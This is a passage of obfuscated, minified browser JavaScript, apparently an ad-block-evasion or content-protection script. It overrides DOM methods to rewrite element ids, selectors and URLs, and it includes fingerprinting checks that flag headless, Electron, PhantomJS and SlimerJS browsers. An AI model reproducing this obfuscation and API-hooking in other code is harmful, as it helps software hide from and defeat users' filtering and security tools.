HQ&&(HQ=HQ[Ls(0xe9e)]()),HQ=HQ[Ls(0x24e)]('\x20')[Ls(0x729)](Hd=>Hd[Ls(0x6dc)]())[Ls(0x729)](Hd=>(0x0,Z8['Bo'])(Hg,Hd)?(0x0,ZR['md'])(Hd):Hd)[Ls(0x4cc)]('\x20'),Z9['A'][Ls(0xc0a)](Hx)[Ls(0xdda)][Ls(0xce8)](this,Ls(0x934),HQ),HQ;},()=>!0x0),Mg(Hx,f4(0xab8),f4(0x6a6),{'get':function(){const LT=f4;for(var HQ=arguments[LT(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];return Z9['A'][LT(0xc0a)](Hx)[LT(0x93d)][LT(0xc0a)][LT(0xce8)](this,...Hd)[LT(0x24e)]('\x20')[LT(0x729)](Hw=>Hw[LT(0x6dc)]())[LT(0x729)](Hw=>(0x0,ZR['_'])(Hw)?(0x0,ZR['ks'])(Hw):Hw)[LT(0x4cc)]('\x20');},'set':function(HQ){const Lp=f4,Hd=HQ[Lp(0x24e)]('\x20')[Lp(0x729)](Hi=>Hi[Lp(0x6dc)]())[Lp(0x729)](Hi=>(0x0,Z8['Bo'])(Hg,Hi)?(0x0,ZR['md'])(Hi):Hi)[Lp(0x4cc)]('\x20');for(var Hn=arguments[Lp(0xe28)],Hw=new Array(Hn>0x1?Hn-0x1:0x0),HC=0x1;HC<Hn;HC++)Hw[HC-0x1]=arguments[HC];return Z9['A'][Lp(0xc0a)](Hx)[Lp(0x93d)][Lp(0x9a8)][Lp(0xce8)](this,Hd,...Hw);}}),Mx(Hx,f4(0x51d),f4(0xf8b),function(HQ){const LF=f4;return Z9['A'][LF(0xc0a)](Hx)[LF(0x447)][LF(0xce8)](this,(0x0,ZR['md'])(HQ));},HQ=>(0x0,Z8['Bo'])(Hg,HQ)),Mx(Hx,f4(0xe41),f4(0xf8b),function(HQ){const Lf=f4;return Lf(0x1d8)!=typeof HQ&&(HQ=Hx[Lf(0x5c0)](HQ)),Z9['A'][Lf(0xc0a)](Hx)[Lf(0x41a)][Lf(0xce8)](this,(0x0,ZR['md'])(HQ));},HQ=>(0x0,Z8['Bo'])(Hg,HQ)),Mx(Hx,f4(0x51d),f4(0xfda),function(HQ){const LL=f4;return Z9['A'][LL(0xc0a)](Hx)[LL(0xfd3)][LL(0xce8)](this,(0x0,ZR['md'])(HQ));},HQ=>(0x0,Z8['Bo'])(Hg,HQ)),Mx(Hx,f4(0x51d),f4(0x6f0),function(HQ){const LE=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw),'tagNameFilter':Hw=>(0x0,Z8['ts'])(Hg,Hw)}),Hn=Z9['A'][LE(0xc0a)](Hx)[LE(0x345)][LE(0xce8)](this,Hd);return HQ[LE(0xca5)](LE(0x301))&&HQ!==Hd&&null===Hn?Z9['A'][LE(0xc0a)](Hx)[LE(0x345)][LE(0xce8)](this,HQ):Hn;},HQ=>HQ),Mx(Hx,f4(0x51d),f4(0x3d8),function(HQ){const Lt=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw),'tagNameFilter':Hw=>(0x0,Z8['ts'])(Hg,Hw)}),Hn=Z9['A'][Lt(0xc0a)](Hx)[Lt(0x313)][Lt(0xce8)](this,Hd);return HQ[Lt(0xca5)](Lt(0x301))&&HQ!==Hd&&0x0===Hn[Lt(0xe28)]?Z9['A'][Lt(0xc0a)](Hx)[Lt(0x313)][Lt(0xce8)](this,HQ):Hn;},HQ=>HQ),Mx(Hx,f4(0x51d),f4(0x4d2),function(HQ){const Lq=f4;return(0x0,Z8['ts'])(Hg,HQ)&&(HQ=Lq(0xec8)+(0x0,ZR['md'])(HQ)),Z9['A'][Lq(0xc0a)](Hx)[Lq(0x1026)][Lq(0xce8)](this,HQ);}),Mx(Hx,f4(0x51d),f4(0xba9),function(HQ){const LJ=f4;return(0x0,Z8['ts'])(Hg,HQ)&&(HQ=LJ(0xec8)+(0x0,ZR['md'])(HQ)),Z9['A'][LJ(0xc0a)](Hx)[LJ(0xfe6)][LJ(0xce8)](this,HQ);}),Mg(Hx,f4(0x43d),f4(0x589),{'get':function(){const La=f4;for(var HQ=arguments[La(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][La(0xc0a)](Hx)[La(0x6ef)][La(0xc0a)][La(0xea3)](this,Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[La(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const LO=f4,Hd=Z9['A'][LO(0xc0a)](Hx)[LO(0xaf2)][LO(0xce8)](this,LO(0x981));(0x0,Z8['pI'])(Hg,HQ)&&(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':LO(0x217)===Hd?Z0['MN'][LO(0x327)]:Z0['MN'][LO(0x987)],'baseUrl':Z9['A'][LO(0xc0a)](Hx)[LO(0x5f0)][LO(0xc0a)][LO(0xea3)](Hx[LO(0xe41)]),'endpoint':Z1['A'][LO(0x633)]}));for(var Hn=arguments[LO(0xe28)],Hw=new Array(Hn>0x1?Hn-0x1:0x0),HC=0x1;HC<Hn;HC++)Hw[HC-0x1]=arguments[HC];return Z9['A'][LO(0xc0a)](Hx)[LO(0x6ef)][LO(0x9a8)][LO(0xce8)](this,HQ,...Hw);}}),Mg(Hx,f4(0x43d),f4(0x981),{'get':function(){const Le=f4;for(var HQ=arguments[Le(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][Le(0xc0a)](Hx)[Le(0xb08)][Le(0xc0a)][Le(0xea3)](this,Hd);return(0x0,ZR['_'])(Hw)&&(Hw=(0x0,ZR['ks'])(Hw)),Hw;},'set':function(HQ){const Lc=f4;[Lc(0x217),Lc(0x3fa),Lc(0xd9c),Lc(0x6c7)][Lc(0xca5)](HQ)||HQ&&(0x0,Z8['Bo'])(Hg,HQ)&&(HQ=(0x0,ZR['md'])(HQ));for(var Hd=arguments[Lc(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return Z9['A'][Lc(0xc0a)](Hx)[Lc(0xb08)][Lc(0x9a8)][Lc(0xce8)](this,HQ,...Hn);}}),Mg(Hx,f4(0x8aa),f4(0xa6f),{'get':function(){const Lh=f4,HQ=Z9['A'][Lh(0xc0a)](Hx)[Lh(0xaf2)][Lh(0xce8)](this,Lh(0x9a5));for(var Hd=arguments[Lh(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];const HC=Z9['A'][Lh(0xc0a)](Hx)[Lh(0x416)][Lh(0xc0a)][Lh(0xce8)](this,...Hn);if(Mm(Hx,HC,HQ)){if(Ma(HC),Hm[Lh(0xce8)](this))MO(Hl,HC);else{if(H4(Hl,HC,Hg),!HC[Lh(0x314)]){const Hi=H0(HC,Hl,Hg);Hi();const HB=setInterval(()=>{const LK=Lh,HS=Z9['A'][LK(0xc0a)](Hx)[LK(0xaf2)][LK(0xce8)](this,LK(0x9a5));Mm(Hx,HC,HS)?Hi():clearInterval(HB);},0x3e8);HC[Lh(0x314)]=Hi;}}}return Z9['A'][Lh(0xc0a)](Hx)[Lh(0x4ab)][Lh(0xc0a)][Lh(0xce8)](this,...Hn);}}),Mg(Hx,f4(0x8aa),f4(0xac4),{'get':function(){const Lz=f4;for(var HQ=arguments[Lz(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];const Hw=Z9['A'][Lz(0xc0a)](Hx)[Lz(0x416)][Lz(0xc0a)][Lz(0xce8)](this,...Hd);if(!Hw)return Hw;const HC=Z9['A'][Lz(0xc0a)](Hx)[Lz(0xaf2)][Lz(0xce8)](this,Lz(0x9a5));if(Mm(Hx,Hw,HC)){if(Ma(Hw),Hm[Lz(0xce8)](this))MO(Hl,Hw);else{if(H4(Hl,Hw,Hg),!Hw[Lz(0x314)]){const Hi=H0(Hw,Hl,Hg);Hi();const HB=setInterval(()=>{const Ll=Lz,HS=Z9['A'][Ll(0xc0a)](Hx)[Ll(0xaf2)][Ll(0xce8)](this,Ll(0x9a5));Mm(Hx,Hw,HS)?Hi():clearInterval(HB);},0x3e8);Hw[Lz(0x314)]=Hi;}}}if(HC&&(0x0,Z0['EW'])(HC)){const HS=new URL((0x0,Z0['sH'])(HC)[Lz(0xe16)]);if((Lz(0xdea)===HS[Lz(0xc95)]||Lz(0xaa6)===HS[Lz(0xc95)])&&HS[Lz(0xf4c)][Lz(0xca5)](Lz(0xfb6))||Lz(0xe33)===HS[Lz(0xc95)]&&HS[Lz(0xf4c)][Lz(0xca5)](Lz(0x8be))||Lz(0xca8)===HS[Lz(0xc95)]&&'/'===HS[Lz(0xf4c)]||Lz(0x88f)===HS[Lz(0xc95)]&&HS[Lz(0xf4c)][Lz(0xca5)](Lz(0x563)))return Mf[Lz(0xc0a)](Hx,Hw);}return Hw;}}),Mg(Hx,f4(0xc4c),f4(0xeef),{'get':function(){const Lx=f4;for(var HQ=arguments[Lx(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];const Hw=Z9['A'][Lx(0xc0a)](Hx)[Lx(0x3d3)][Lx(0xc0a)][Lx(0xce8)](this,...Hd),HC=Z9['A'][Lx(0xc0a)](Hx)[Lx(0x5ed)][Lx(0xc0a)][Lx(0xce8)](this);if(Lx(0x1d8)==typeof HC&&HC[Lx(0xca5)](Lx(0xa62)))try{const Hi=JSON[Lx(0xa09)](HC);if(Lx(0xdfe)===Hi[Lx(0x425)]&&Lx(0x594)===Hi[Lx(0xf75)])return Hw;}catch(HB){}return Lx(0x6c5)==typeof HC&&HC[Lx(0x2d7)]||(HS=>!(Lx(0x1d8)!=typeof HS||!HS[Lx(0xa95)](Lx(0x1ec))))(HC)||(0x0,ZT['aV'])(Z1['A'][Lx(0x633)])!==(0x0,ZT['aV'])(Z9['A'][Lx(0xc0a)](Hx)[Lx(0xf6b)][Lx(0xc0a)][Lx(0xce8)](this))?Hw:Mf[Lx(0xc0a)](Hx,Hw);}}),Mg(Hx,f4(0x8aa),f4(0xc48),{'get':function(){const Lg=f4;for(var HQ=arguments[Lg(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];return Z9['A'][Lg(0xc0a)](Hx)[Lg(0x79a)][Lg(0xc0a)][Lg(0xce8)](this,...Hd);},'set':function(HQ){const Ly=f4;if(!HQ)return Z9['A'][Ly(0xc0a)](Hx)[Ly(0x79a)][Ly(0x9a8)][Ly(0xce8)](this,HQ);HQ=HQ[Ly(0xe9e)]();const Hd=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Z1['A'][Ly(0x633)]+Ly(0x107d),'kind':Z0['MN'][Ly(0x69b)],'baseUrl':Z9['A'][Ly(0xc0a)](Hx)[Ly(0x5f0)][Ly(0xc0a)][Ly(0xea3)](Hx[Ly(0xe41)]),'endpoint':Z1['A'][Ly(0x633)]});return HQ=HQ[Ly(0xca5)](Hd)?Mk({'_window':Hx,'protectUrlContext':Hl,'html':HQ}):Ly(0xae7)[Ly(0x20c)](MP,Ly(0xe02))[Ly(0x20c)](Hd,Ly(0xaea))[Ly(0x20c)]((0x0,MX['x'])()['id'],Ly(0x533))+Mk({'_window':Hx,'protectUrlContext':Hl,'html':HQ}),Z9['A'][Ly(0xc0a)](Hx)[Ly(0x79a)][Ly(0x9a8)][Ly(0xce8)](this,HQ);}},Hm),Mg(Hx,f4(0x783),f4(0xbe3),{'get':function(){const LI=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[LI(0xa10)])||void 0x0===Hd?void 0x0:Hd[LI(0xbe3)])&&void 0x0!==HQ?HQ:Z9['A'][LI(0xc0a)](Hx)[LI(0xe59)][LI(0xc0a)][LI(0xce8)](this);}}),Mg(Hx,f4(0x783),f4(0xc9d),{'get':function(){const Lm=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[Lm(0xa10)])||void 0x0===Hd?void 0x0:Hd[Lm(0xc9d)])&&void 0x0!==HQ?HQ:Z9['A'][Lm(0xc0a)](Hx)[Lm(0x847)][Lm(0xc0a)][Lm(0xce8)](this);}}),Mg(Hx,f4(0x783),f4(0xb42),{'get':function(){const LQ=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[LQ(0xa10)])||void 0x0===Hd?void 0x0:Hd[LQ(0xb42)])&&void 0x0!==HQ?HQ:Z9['A'][LQ(0xc0a)](Hx)[LQ(0xaf4)][LQ(0xc0a)][LQ(0xce8)](this);}}),Mg(Hx,f4(0x783),f4(0xa6e),{'get':function(){const Ld=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[Ld(0xa10)])||void 0x0===Hd?void 0x0:Hd[Ld(0xa6e)])&&void 0x0!==HQ?HQ:Z9['A'][Ld(0xc0a)](Hx)[Ld(0xd32)][Ld(0xc0a)][Ld(0xce8)](this);}}),Mg(Hx,f4(0x783),f4(0xb54),{'get':function(){const Ln=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[Ln(0xa10)])||void 0x0===Hd?void 0x0:Hd[Ln(0xb54)])&&void 0x0!==HQ?HQ:Z9['A'][Ln(0xc0a)](Hx)[Ln(0xc60)][Ln(0xc0a)][Ln(0xce8)](this);}}),Mg(Hx,f4(0x783),f4(0x4a1),{'get':function(){const Lw=f4;var HQ,Hd;return null!==(HQ=null===(Hd=this[Lw(0xa10)])||void 0x0===Hd?void 0x0:Hd[Lw(0x4a1)])&&void 0x0!==HQ?HQ:Z9['A'][Lw(0xc0a)](Hx)[Lw(0x473)][Lw(0xc0a)][Lw(0xce8)](this);}}),Mx(Hx,f4(0x24a),f4(0x2c1),function(HQ){const LC=f4;if(this instanceof Hx[LC(0xab8)]&&LC(0xcb6)===this[LC(0xf7f)][LC(0x1f9)]()&&HQ instanceof Hx[LC(0x5cd)]){const Hd=Z9['A'][LC(0xc0a)](Hx)[LC(0x99e)][LC(0xc0a)][LC(0xce8)](HQ);if((0x0,Z8['xP'])(Hg,Hd))try{Z9['A'][LC(0xc0a)](Hx)[LC(0x99e)][LC(0x9a8)][LC(0xce8)](HQ,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':Hd,'idFilter':Hn=>(0x0,Z8['Bo'])(Hg,Hn),'urlFilter':Hn=>(0x0,Z8['pI'])(Hg,Hn),'attributeFilter':Hn=>(0x0,Z8['yu'])(Hg,Hn)}));}catch(Hn){}}return Z9['A'][LC(0xc0a)](Hx)[LC(0x45b)][LC(0xce8)](this,HQ);}),Mx(Hx,f4(0x721),f4(0xd84),function(HQ){const Li=f4;for(var Hd=arguments[Li(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];if(this instanceof Hx[Li(0x721)]&&HQ instanceof Hx[Li(0x949)]){const HC=Array[Li(0x332)](HQ[Li(0xa72)])[Li(0x729)](Hi=>Hi instanceof Hx[Li(0x5cd)]?Z9['A'][Li(0xc0a)](Hx)[Li(0x99e)][Li(0xc0a)][Li(0xce8)](Hi):'');return Z9['A'][Li(0xc0a)](Hx)[Li(0x99e)][Li(0x9a8)][Li(0xce8)](HQ,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HC[Li(0x4cc)](''),'idFilter':Hi=>(0x0,Z8['Bo'])(Hg,Hi),'urlFilter':Hi=>(0x0,Z8['pI'])(Hg,Hi),'attributeFilter':Hi=>(0x0,Z8['yu'])(Hg,Hi)})),Z9['A'][Li(0xc0a)](Hx)[Li(0xa5b)][Li(0xce8)](this,HQ,...Hn);}return Z9['A'][Li(0xc0a)](Hx)[Li(0xa5b)][Li(0xce8)](this,HQ,...Hn);}),Object[f4(0x518)](Hx)[f4(0x2c7)](HQ=>{const LB=f4;try{if(!HQ[LB(0xa95)](LB(0x567))||!HQ[LB(0xe5f)](LB(0xab8)))return;const Hd=[LB(0xaf5),LB(0x6df)];for(const Hn of Hd){const Hw=Hx[LB(0xad9)][LB(0x20e)](Hx[HQ][LB(0x1050)],Hn);Hw&&Hx[LB(0xad9)][LB(0x73c)](Hx[HQ][LB(0x1050)],Hn,{'get':function(){const LS=LB;for(var HC=arguments[LS(0xe28)],Hi=new Array(HC),HB=0x0;HB<HC;HB++)Hi[HB]=arguments[HB];if(!(0x0,Z8['sU'])(Hg,this))return Hw[LS(0xc0a)][LS(0xce8)](this,...Hi);let HS=Hw[LS(0xc0a)][LS(0xce8)](this,...Hi);return LS(0x1d8)==typeof HS&&HS[LS(0xa95)](LS(0x4ac))&&(HS=HS[LS(0xd1c)](0x3)),HS;},'set':function(HC){const Lv=LB;for(var Hi=arguments[Lv(0xe28)],HB=new Array(Hi>0x1?Hi-0x1:0x0),HS=0x1;HS<Hi;HS++)HB[HS-0x1]=arguments[HS];return(0x0,Z8['sU'])(Hg,this)?(Lv(0x1d8)!=typeof HC&&Lv(0xf45)!=typeof HC||(HC=Lv(0x4ac)+HC),Hw[Lv(0xc0a)][Lv(0xce8)](this)===HC?HC:Hw[Lv(0x9a8)][Lv(0xce8)](this,HC,...HB)):Hw[Lv(0x9a8)][Lv(0xce8)](this,HC,...HB);}});}}catch(HC){}});}const H5=Hl=>{try{Hl();}catch(Hx){}};function H6(Hl){const E0=kj;var Hx;if(Z4['A'][E0(0xd28)](E0(0xa22)),null!==(Hx=window[E0(0x324)])&&void 0x0!==Hx&&Hx[E0(0xb34)])return;const Hg=window[E0(0x324)]||[];window[E0(0x324)]={'push':Hm=>H5(Hm),'__replaced':!0x0};for(const Hm of[...Hg][E0(0x102e)]())H5(Hm);const Hy=HQ=>{const E1=E0;E1(0x844)===HQ[E1(0xd3a)]?HQ[E1(0x1e7)](...HQ[E1(0x4be)]):E1(0x84f)===HQ[E1(0xd3a)]?HQ[E1(0x1e7)]():E1(0x325)===HQ[E1(0xd3a)]&&HQ[E1(0xcae)]();},HI=window[E0(0x9e9)]||[];window[E0(0x9e9)]={'push':HQ=>setTimeout(()=>Hy(HQ),0x0)};for(const HQ of HI)H5(()=>Hy(HQ));}function H7(Hl){const E2=kj;return E2(0xd6b)===function(Hx){const E3=E2;try{return new URL(Hx)[E3(0x62e)][E3(0xc0a)](E3(0xf52))||'';}catch(Hg){return'';}}(Hl);}var H8=H(0x1fbd);const H9=class{static[kj(0xabe)](){const E4=kj;var Hl,Hx;let Hg=arguments[E4(0xe28)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:E4(0xb65),Hy=!(arguments[E4(0xe28)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const HI=Date[E4(0x7c3)](),Hm=HI-HI%0x5265c00,HQ=Hm-0x5265c00,Hd=Hm+0x5265c00,Hn=E4(0xe8a)+(0x0,H1['t'])(Hg+'_'+Hm),Hw=E4(0xe8a)+(0x0,H1['t'])(Hg+'_'+HQ),HC=E4(0xe8a)+(0x0,H1['t'])(Hg+'_'+Hd);return Hn===Hw||Hn===HC||Hw===HC||!(null!==(Hl=null!==(Hx=window[Hn])&&void 0x0!==Hx?Hx:window[Hw])&&void 0x0!==Hl?Hl:window[HC])&&(Hy&&(window[Hn]=!0x0,window[Hw]=!0x0,window[HC]=!0x0),!0x0);}};var HZ,HM=H(0xbb5),HH=/bot|crawl|http|lighthouse|scan|search|spider/i,HR=function(Hl,Hx){const E5=kj;return HR=Object[E5(0x1059)]||{'__proto__':[]}instanceof Array&&function(Hg,Hy){const E6=E5;Hg[E6(0x7e7)]=Hy;}||function(Hg,Hy){const E7=E5;for(var HI in Hy)Object[E7(0x1050)][E7(0x1011)][E7(0xce8)](Hy,HI)&&(Hg[HI]=Hy[HI]);},HR(Hl,Hx);};function Hj(Hl,Hx,Hg,Hy){return new(Hg||(Hg=Promise))(function(HI,Hm){const EM=a2M;function HQ(Hw){const E8=a2M;try{Hn(Hy[E8(0xe62)](Hw));}catch(HC){Hm(HC);}}function Hd(Hw){const E9=a2M;try{Hn(Hy[E9(0x3c6)](Hw));}catch(HC){Hm(HC);}}function Hn(Hw){const EZ=a2M;var HC;Hw[EZ(0xec7)]?HI(Hw[EZ(0xe7c)]):(HC=Hw[EZ(0xe7c)],HC instanceof Hg?HC:new Hg(function(Hi){Hi(HC);}))[EZ(0x8dc)](HQ,Hd);}Hn((Hy=Hy[EM(0xea3)](Hl,Hx||[]))[EM(0xe62)]());});}function HU(Hl,Hx){const EH=kj;var Hg,Hy,HI,Hm,HQ={'label':0x0,'sent':function(){if(0x1&HI[0x0])throw HI[0x1];return HI[0x1];},'trys':[],'ops':[]};return Hm={'next':Hd(0x0),'throw':Hd(0x1),'return':Hd(0x2)},EH(0x553)==typeof Symbol&&(Hm[Symbol[EH(0x53e)]]=function(){return this;}),Hm;function Hd(Hn){return function(Hw){return function(HC){const ER=a2M;if(Hg)throw new TypeError(ER(0xff9));for(;Hm&&(Hm=0x0,HC[0x0]&&(HQ=0x0)),HQ;)try{if(Hg=0x1,Hy&&(HI=0x2&HC[0x0]?Hy[ER(0xeca)]:HC[0x0]?Hy[ER(0x3c6)]||((HI=Hy[ER(0xeca)])&&HI[ER(0xce8)](Hy),0x0):Hy[ER(0xe62)])&&!(HI=HI[ER(0xce8)](Hy,HC[0x1]))[ER(0xec7)])return HI;switch(Hy=0x0,HI&&(HC=[0x2&HC[0x0],HI[ER(0xe7c)]]),HC[0x0]){case 0x0:case 0x1:HI=HC;break;case 0x4:return HQ[ER(0xa41)]++,{'value':HC[0x1],'done':!0x1};case 0x5:HQ[ER(0xa41)]++,Hy=HC[0x1],HC=[0x0];continue;case 0x7:HC=HQ[ER(0x955)][ER(0xf0f)](),HQ[ER(0x435)][ER(0xf0f)]();continue;default:if(!((HI=(HI=HQ[ER(0x435)])[ER(0xe28)]>0x0&&HI[HI[ER(0xe28)]-0x1])||0x6!==HC[0x0]&&0x2!==HC[0x0])){HQ=0x0;continue;}if(0x3===HC[0x0]&&(!HI||HC[0x1]>HI[0x0]&&HC[0x1]<HI[0x3])){HQ[ER(0xa41)]=HC[0x1];break;}if(0x6===HC[0x0]&&HQ[ER(0xa41)]<HI[0x1]){HQ[ER(0xa41)]=HI[0x1],HI=HC;break;}if(HI&&HQ[ER(0xa41)]<HI[0x2]){HQ[ER(0xa41)]=HI[0x2],HQ[ER(0x955)][ER(0x8b3)](HC);break;}HI[0x2]&&HQ[ER(0x955)][ER(0xf0f)](),HQ[ER(0x435)][ER(0xf0f)]();continue;}HC=Hx[ER(0xce8)](Hl,HQ);}catch(Hi){HC=[0x6,Hi],Hy=0x0;}finally{Hg=HI=0x0;}if(0x5&HC[0x0])throw HC[0x1];return{'value':HC[0x0]?HC[0x1]:void 0x0,'done':!0x0};}([Hn,Hw]);};}}function Hr(Hl,Hx,Hg){const Ej=kj;if(Hg||0x2===arguments[Ej(0xe28)]){for(var Hy,HI=0x0,Hm=Hx[Ej(0xe28)];HI<Hm;HI++)!Hy&&HI in Hx||(Hy||(Hy=Array[Ej(0x1050)][Ej(0xd1c)][Ej(0xce8)](Hx,0x0,HI)),Hy[HI]=Hx[HI]);}return Hl[Ej(0x20c)](Hy||Array[Ej(0x1050)][Ej(0xd1c)][Ej(0xce8)](Hx));}Object[kj(0x8df)],Object[kj(0x8df)],kj(0x553)==typeof SuppressedError&&SuppressedError;var HN=kj(0xcb3),HW=kj(0xdf3),HG=kj(0x5c4),HP=kj(0xf05),HX=kj(0xf24),HD=kj(0x1064),HA=function(Hl){function Hx(Hg,Hy){const EU=a2M;var HI=Hl[EU(0xce8)](this,Hy)||this;return HI[EU(0xc4e)]=Hg,HI[EU(0x5a9)]=EU(0x240),Object[EU(0x1059)](HI,Hx[EU(0x1050)]),HI;}return function(Hg,Hy){const Er=a2M;if(Er(0x553)!=typeof Hy&&null!==Hy)throw new TypeError(Er(0xebc)+String(Hy)+Er(0xfcf));function HI(){const EN=Er;this[EN(0x7cf)]=Hg;}HR(Hg,Hy),Hg[Er(0x1050)]=null===Hy?Object[Er(0x8df)](Hy):(HI[Er(0x1050)]=Hy[Er(0x1050)],new HI());}(Hx,Hl),Hx;}(Error);function Ho(Hl){return Hj(this,void 0x0,void 0x0,function(){var Hx,Hg,Hy=this;return HU(this,function(HI){const EW=a2M;switch(HI[EW(0xa41)]){case 0x0:return Hx={},Hg=Object[EW(0x931)](Hl),[0x4,Promise[EW(0x35f)](Hg[EW(0x729)](function(Hm){return Hj(Hy,void 0x0,void 0x0,function(){var HQ,Hd,Hn,Hw,HC;return HU(this,function(Hi){const EG=a2M;switch(Hi[EG(0xa41)]){case 0x0:HQ=Hl[Hm],Hi[EG(0xa41)]=0x1;case 0x1:return Hi[EG(0x435)][EG(0x8b3)]([0x1,0x3,,0x4]),Hd=Hx,Hn=Hm,HC={},[0x4,HQ()];case 0x2:return Hd[Hn]=(HC[EG(0xe7c)]=Hi[EG(0x8c6)](),HC[EG(0xc4e)]=0x0,HC),[0x3,0x4];case 0x3:return Hw=Hi[EG(0x8c6)](),Hx[Hm]=Hw instanceof HA?{'state':Hw[EG(0xc4e)],'error':''[EG(0x20c)](Hw[EG(0x5a9)],':\x20')[EG(0x20c)](Hw[EG(0x22f)])}:{'state':-0x3,'error':Hw instanceof Error?''[EG(0x20c)](Hw[EG(0x5a9)],':\x20')[EG(0x20c)](Hw[EG(0x22f)]):String(Hw)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return HI[EW(0x8c6)](),[0x2,Hx];}});});}function Hb(Hl,Hx){const EP=kj;return-0x1!==Hl[EP(0x5cb)](Hx);}function Hu(Hl,Hx){const EX=kj;return-0x1!==Hl[EX(0x5cb)](Hx);}function HY(Hl){const ED=kj;return Object[ED(0x518)](Hl);}function Hk(Hl){const EA=kj;for(var Hx=[],Hg=0x1;Hg<arguments[EA(0xe28)];Hg++)Hx[Hg-0x1]=arguments[Hg];for(var Hy=function(Hd){const Eo=EA;if(Eo(0x1d8)==typeof Hd){if(Hb(Hl,Hd))return{'value':!0x0};}else{if(null!=function(Hn,Hw){const Eb=Eo;if(Eb(0x573)in Hn)return Hn[Eb(0x573)](Hw);for(var HC=0x0;HC<Hn[Eb(0xe28)];HC++)if(Hw(Hn[HC]))return Hn[HC];}(Hl,function(Hn){const Eu=Eo;return Hd[Eu(0x541)](Hn);}))return{'value':!0x0};}},HI=0x0,Hm=Hx;HI<Hm[EA(0xe28)];HI++){var HQ=Hy(Hm[HI]);if(EA(0x6c5)==typeof HQ)return HQ[EA(0xe7c)];}return!0x1;}function HV(Hl){const EY=kj;return Hl[EY(0xc91)](function(Hx,Hg){return Hx+(Hg?0x1:0x0);},0x0);}var Hs={'detectAppVersion':function(Hl){const Ek=kj;var Hx=Hl[Ek(0x45f)];return 0x0===Hx[Ek(0xc4e)]&&(/headless/i[Ek(0x541)](Hx[Ek(0xe7c)])?HX:/electron/i[Ek(0x541)](Hx[Ek(0xe7c)])?HN:/slimerjs/i[Ek(0x541)](Hx[Ek(0xe7c)])?HP:void 0x0);},'detectDocumentAttributes':function(Hl){const EV=kj;var Hx=Hl[EV(0x94f)];return 0x0===Hx[EV(0xc4e)]&&(Hk(Hx[EV(0xe7c)],EV(0x5c4),EV(0xeb0),EV(0xe53))?HG:void 0x0);},'detectErrorTrace':function(Hl){const Es=kj;var Hx=Hl[Es(0x9ee)];return 0x0===Hx[Es(0xc4e)]&&(/PhantomJS/i[Es(0x541)](Hx[Es(0xe7c)])?HW:void 0x0);},'detectEvalLengthInconsistency':function(Hl){const ET=kj;var Hx=Hl[ET(0xe63)],Hg=Hl[ET(0x8b6)],Hy=Hl[ET(0x2b7)];if(0x0===Hx[ET(0xc4e)]&&0x0===Hg[ET(0xc4e)]&&0x0===Hy[ET(0xc4e)]){var HI=Hx[ET(0xe7c)];return ET(0x1064)!==Hy[ET(0xe7c)]&&(0x25===HI&&!Hb([ET(0x84c),ET(0xfe7)],Hy[ET(0xe7c)])||0x27===HI&&!Hb([ET(0xdaf)],Hg[ET(0xe7c)])||0x21===HI&&!Hb([ET(0xd3b)],Hy[ET(0xe7c)]));}},'detectFunctionBind':function(Hl){const Ep=kj;if(-0x2===Hl[Ep(0x759)][Ep(0xc4e)])return HW;},'detectLanguagesLengthInconsistency':function(Hl){const EF=kj;var Hx=Hl[EF(0x23f)];if(0x0===Hx[EF(0xc4e)]&&0x0===Hx[EF(0xe7c)][EF(0xe28)])return HX;},'detectNotificationPermissions':function(Hl){const Ef=kj;var Hx=Hl[Ef(0xa74)],Hg=Hl[Ef(0x8b6)];return 0x0===Hg[Ef(0xc4e)]&&Ef(0x225)===Hg[Ef(0xe7c)]&&(0x0===Hx[Ef(0xc4e)]&&Hx[Ef(0xe7c)]?HX:void 0x0);},'detectPluginsArray':function(Hl){const EL=kj;var Hx=Hl[EL(0x1c5)];if(0x0===Hx[EL(0xc4e)]&&!Hx[EL(0xe7c)])return HX;},'detectPluginsLengthInconsistency':function(Hl){const EE=kj;var 